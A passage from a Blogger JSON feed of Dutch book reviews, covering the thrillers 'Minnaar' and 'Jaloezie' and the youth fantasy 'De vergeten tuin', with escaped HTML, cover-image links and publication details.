bochten waar het hoofdpersonage Nina mee te maken krijgt. Wat ik ook kon appreciëren is dat Nina zich niet steeds wentelt in onschuld. Zij weet wel degelijk dat zij degene is die aan een affaire is begonnen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘‘Het leven waar ik onderdeel van ben, bedoel je?’\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Jij bent geen onderdeel van mijn leven.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘O nee.’ Hij zei het cynisch.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ESøren dringt op alle mogelijke manier haar leven binnen, letterlijk en figuurlijk. Het dreigt uit de hand te lopen, voor iedereen. Wat kan Nina doen? Gaat ze er iets aan doen? Gaat er iemand te ver en wie gaat er te ver? Een formule die werkt en ook hier werkt het.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EMinnaar is een thriller die je enkele spannende lesuren oplevert, en boek waarvan je weet dat je gaat genieten en ontspannen ondanks dat het een thriller is. Als je een boek zoekt om even in weg te duiken, een momentje voor jezelf, dan is dit er een ideaal boek voor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/ilse-ruijters-P0001258934\"\u003EIlse Ruijters\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/ambo-anthos-C0000112925\"\u003EAmbo|Anthos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026352218\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 384\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : februari 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s8\" style=\"font-weight: bold;\"\u003EOver Meisje van me:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s8\" style=\"font-weight: bold;\"\u003E'Wat een nachtmerrie is het. Maar wel eentje die sterk is opgeschreven.' - De Limburger\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s8\" style=\"font-weight: bold;\"\u003E'De plot is in één woord fabuleus!' - De Baarnsche Courant\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjglbk4uhj_hwmd9aXbJpByooQX_wQlA_n6lhsRoLt8aguWpOi81TOv_2spCql_PJTUIJQbscXTL3_iIT6DaqhyphenhyphenvkDrlz8OcEAKVbsddfhizJpuLFlwpXXfeb-makTlZoSTWLGW52ihXzZg\/s2048\/39C72EBC-1C2C-42A9-AA77-62D0EAF857CB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjglbk4uhj_hwmd9aXbJpByooQX_wQlA_n6lhsRoLt8aguWpOi81TOv_2spCql_PJTUIJQbscXTL3_iIT6DaqhyphenhyphenvkDrlz8OcEAKVbsddfhizJpuLFlwpXXfeb-makTlZoSTWLGW52ihXzZg\/s320\/39C72EBC-1C2C-42A9-AA77-62D0EAF857CB.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/2580035180340261181\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/02\/minnaar-ilse-ruijters.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/2580035180340261181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/2580035180340261181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/02\/minnaar-ilse-ruijters.html","title":"Minnaar | Ilse Ruijters "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjglbk4uhj_hwmd9aXbJpByooQX_wQlA_n6lhsRoLt8aguWpOi81TOv_2spCql_PJTUIJQbscXTL3_iIT6DaqhyphenhyphenvkDrlz8OcEAKVbsddfhizJpuLFlwpXXfeb-makTlZoSTWLGW52ihXzZg\/s72-c\/39C72EBC-1C2C-42A9-AA77-62D0EAF857CB.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-838007650731436001"},"published":{"$t":"2021-02-11T22:19:00.002-08:00"},"updated":{"$t":"2021-03-15T08:54:51.361-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Jaloezie | Sofie Sarenbrant "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiixAJTdb0yi-R8JQunduSp2qfOy_U4bnJcuTfnoUhKMARXMPHDd_c1gCcnMCa_PFrJNY73O7tZQPqPXSmFR1pQOnJr9ibMB9SjlBoIyexBH5x_S0NrT1TqMdQA0l_rz-XLk9ZPFac2KBq7\/s2048\/0D8D0FDE-E672-4998-B654-E3245879024D.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiixAJTdb0yi-R8JQunduSp2qfOy_U4bnJcuTfnoUhKMARXMPHDd_c1gCcnMCa_PFrJNY73O7tZQPqPXSmFR1pQOnJr9ibMB9SjlBoIyexBH5x_S0NrT1TqMdQA0l_rz-XLk9ZPFac2KBq7\/s320\/0D8D0FDE-E672-4998-B654-E3245879024D.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;Jaloezie - Sofie Sarenbrant (Luitingh-Sijthoff)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEmma Sköld, de rechercheur uit Berouw, is terug. Maar dit keer ligt ze in het ziekenhuis, zonder haar geheugen en haar pasgeboren kindje.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWanneer rechercheur moordzaken Emma Sköld wakker wordt in het ziekenhuis, heeft ze geen idee wat er gebeurd is. Het laatste wat ze zich herinnert is dat ze haar vier weken oude dochter achterliet bij haar vriend Kristoffer om naar de stal te gaan. Emma komt erachter dat ze vijf maanden in een coma heeft gelegen na een ongeluk bij het paardrijden. Terwijl Emma bewusteloos was, heeft Kristoffers ex-vriendin Hillevi de rol van invalmoeder op zich genomen, een rol die ze niet graag wil opgeven. Om een oogje in het zeil te houden bij Emma, gaat Hillevi in het ziekenhuis werken. Op de intensive care wordt Emma nauwlettend in de gaten gehouden door de beveiliging, maar wanneer ze haar verplaatsen naar zaal 73 kan iedereen dichterbij komen. Emma krijgt steeds sterker het gevoel dat er iets niet klopt, en ze doet verwoede pogingen om haar geheugen weer terug te krijgen. Waarom zou iemand haar kwaad willen doen?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJa, ik ben altijd zo blij als de covers van een serie matchen. Dit boek heeft net zoals Berouw een cover met bloemen in een apart sfeertje dat perfect bij het verhaal van de boeken past. En dan die kleur. Ja echt, ik ben fan van de covers.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHet tweede vertaalde boek van Emma Sköld, het vierde boek met Emma Sköld geschreven door Sofie Sarenbrandt. Maar dit boek is een compleet ander boek als het Berouw. Hier is het verhaal helemaal anders, het tempo is anders, de focus en details in verband met de personages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWat wel hetzelfde is, is de schrijfstijl van de auteur. Ook deze keer neemt ze je mee in een verhaal dat je moeiteloos uitleest. Dankzij de korte hoofdstukken blijft de spanning - ondanks dat die matig is -steeds aanwezig, de dreiging loert achter elke hoek en wie nu wat deed of niet deed, ook daar zet de auteur je regelmatig op een verkeer spoor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E‘Het lijkt alsof er iemand tegen haar praat, maar Emma verstaat niet wat er gezegd wordt. Ze hoort alleen lawaai en geruis in haar oren. Haar paniek neemt toe.’\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWaar zit het verschil dan met vorig boek? Vorig boek had je de zus van Emma, Josefin die een vrij grote verhaallijn had, in dit boek komt ze ook aan bod maar lijkt ze toch meer op de achtergrond. Alsook wat Emma’s partner betreft bleef ik wat op mijn honger zitten na het einde van het vorige boek.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDit verhaal gaat vooral over Emma die voelt dat er iets mis is, dat het ongeluk geen ongeluk was, die door de hulp van haar collega een soort van onderzoek gaat voeren vanuit haar ziekenhuisbed. Familieleden komen aan bod maar alles blijft oppervlakkig. De hoofdrollen zijn voor Emma en de ex-vriendin van Kristoffer, Hillevi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHet is een ontspannend, spannend verhaal maar iets totaal anders dus deze keer. Echt tempo en schot in de zaak is er pas vanaf het tweede deel van het boek. Als je dus een boek verwacht zoals Berouw ga je bedrogen uitkomen. Het einde is dan weer wél even shockerend en onverwacht.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E‘Hillevi is er. Ze opent de voordeur en drukt op het liftknopje. ... ... Zodra ze alleen is met haar gedachten, hebben die de neiging te ontsporen, en ze is bang dat ze weer somber worden en haar de diepte in trekken.’\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMisschien ligt dit aan het feit dat het het vierde boek in de serie is van Emma Sköld maar voor mij pas het tweede. Ik kan best voorstellen dat na drie delen, dit deel heel verfrissend is omdat het even helemaal anders is en dan niet met momenten als een verwarrend boek overkomt.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHoe dan ook, ik heb weer genoten van Sofie Sarenbrant haar schrijven en dit boek. Ontspannen door enkel spannende leesuren. Ik kijk dus absoluut uit naar de vertaling van het volgende boek in de serie van Emma Sköld en graag met even mooie cover, als dat even kan.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/838007650731436001\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/02\/jaloezie-sofie-sarenbrant.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/838007650731436001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/838007650731436001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/02\/jaloezie-sofie-sarenbrant.html","title":"Jaloezie | Sofie Sarenbrant "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiixAJTdb0yi-R8JQunduSp2qfOy_U4bnJcuTfnoUhKMARXMPHDd_c1gCcnMCa_PFrJNY73O7tZQPqPXSmFR1pQOnJr9ibMB9SjlBoIyexBH5x_S0NrT1TqMdQA0l_rz-XLk9ZPFac2KBq7\/s72-c\/0D8D0FDE-E672-4998-B654-E3245879024D.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-3915890407995369036"},"published":{"$t":"2021-02-09T22:05:00.001-08:00"},"updated":{"$t":"2021-02-10T07:22:53.599-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jeugd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"De vergeten tuin | Sandra J. paul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuJWfYKxPc6iOqitq_Nve1XMHk9PwdRzMHbAfvt7RNEMSiZejOuEQReS2BmNa0ytgb79S6qSq6wkFeBp1lGN5x-AnWmm89gtncyEYBIWSV-FYyq9zwsg-8_zWSJ-OwfwGW-LwEnhO5bIfS\/s2048\/C088246A-C53B-4F1C-9809-883307A14508.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuJWfYKxPc6iOqitq_Nve1XMHk9PwdRzMHbAfvt7RNEMSiZejOuEQReS2BmNa0ytgb79S6qSq6wkFeBp1lGN5x-AnWmm89gtncyEYBIWSV-FYyq9zwsg-8_zWSJ-OwfwGW-LwEnhO5bIfS\/s320\/C088246A-C53B-4F1C-9809-883307A14508.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EDe vergeten tuin | Kraaidorp lll - Sandra J. Paul (HamleyBooks)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EHet derde deel in de zeer succesvolle Kraaidorp-reeks. Het jaar 1621. De moeder van de twaalfjarige Colette Zwart wordt op de brandstapel gezet. Colette zweert dat ze wraak zal nemen op de kasteelheer die haar dit heeft aangedaan, maar die kans krijgt ze niet. Ze wordt samen met haar broer Bertus meegenomen door de mysterieuze Maximiliaan. Hij brengt hen naar zijn burcht, ver weg van hun dorp. Daar ontdekken ze wat hun moeder al die jaren voor hen heeft verborgen gehouden, en wie ze in werkelijkheid is. Om haar moeder terug te krijgen, moet Colette gebruik maken van duistere magie. Maar dan vindt ze een lang vergeten tuin, met daarin een mysterieuze bron, die toegang geeft tot het eeuwige leven...\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk zei het al tig keer en zal het waarschijnlijk nog tig keer zeggen maar bij uitgeverij HamleyBooks zijn ze toch echt wel een krak in hun covers en binnenwerk. Voor mij de mooiste cover van de drie boeken. Alsof kiezen een optie is eigenlijk. En wat zijn ze mooi als je ze allemaal samen ziet.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ESandra J. Paul, een auteur met de reputatie van ijzersterk schrijven. Maakt ze het ook deze keer waar? Jawel, ook deze keer vlieg je door het boek heen dankzij haar typische schrijfstijl. Het verhaal grijpt je meteen en het leest als een trein. Het concept van boek 3 is dan ook top. Met dit boek leer je alles over Colette, de heks van kraaidorp.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDat niets is wat het lijkt bewijst dit boek. Het zit vol spanning, vol emoties die je van links naar rechts sleuren. Dankzij dit boek begrijp ik de jonge Colette en... ik kan niets meer zeggen zonder te gaan spoilen. Maar wat ik wel kan zeggen is dat mijn gevoel voor de heks Colette nog steeds alle kanten opgaat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDit boek, het verhaal van Colette is echt een absolute meerwaarde voor de kraaidorp-reeks. Het is echter ook perfect alleen te lezen en dan is het ook een heel leuk, spannend jeugdboek. Ik ben als volwassenen razend enthousiast dus wanneer ik mij verplaats in de leefwereld van mijn kinderen dan zijn deze boeken, en vooral dit boek, toch echt wel top.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EJa, ik herhaal mezelf nog eens zodat jullie het zeker weten, echt super. Dit is zo een boek dat je koesteren gaat omdat het zo goed en mooi is, zo eentje dat alle verhuizen gaat doorstaan en doorgegeven gaat worden op generaties, dat gevoel heb ik met dit boek. Heerlijk.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ESandra J. Paul, haar fantasie en vermogen om je tig keer op het verkeerde been te zetten schreef weer een heerlijk boek. Ik mag er niet aan denken dat de reeks met het vierde deel afgesloten gaat worden. Gelukkig zal in nog jaren nagenieten. Dat is zeker.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/sandra-j-paul-P0001893333\"\u003ESandra J. Paul\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca 